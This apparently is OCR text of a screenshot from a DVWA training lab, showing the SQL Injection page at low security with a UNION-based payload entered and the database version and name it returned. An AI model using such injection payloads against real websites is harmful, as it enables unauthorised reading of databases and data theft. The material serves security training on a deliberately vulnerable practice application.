 Damn Vulnerable Web Ap
Not secure
192.168.66.120/dvwa/vulnerabilities/sqli/?id=1%27+union+select+version%28%29%2C+databas...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select version(), database()#
First name: admin
Surname: admin
ID: 1' union select version(), database()#
First name: 5.0.51a-3ubuntu5
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7